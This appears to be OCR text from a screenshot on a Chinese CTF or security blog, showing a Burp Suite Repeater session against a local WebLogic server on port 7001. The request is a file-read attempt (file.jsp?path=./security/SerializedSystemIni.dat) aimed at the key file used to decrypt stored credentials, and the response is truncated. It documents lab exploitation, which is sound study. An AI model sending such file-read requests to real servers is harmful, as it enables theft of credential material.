 干货 | 最全
干货 | 最全
Default P
首页 | 离别
Hello
Weblog
知识星球
001/h
Error 404--Not Foun
https://www.cnblogs.com/HelloCTF/p/15748
25
1
3
Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < | ▾
Target: http:/
Request
Pretty Raw Hex \n ≡
1 GET /hello/file.jsp?path=./security/SerializedSystemIni.dat HTTP/1.1
2 Host: 127.0.0.1:7001
3 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 04 Feb 2
4 Content-Type: text/
5 Content-Disposition
6 Set-Cookie: JSESSIO
d2Qkjd8Sd5GTR0nDwkh n!-618440454; path=/;
HttpOnly
7 X-Powered-By: Servl
8 Content-Length: 68
9
10
11
12
Search...
0 matches
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Insp
Requ
Requ
Requ
Requ
Requ
Resp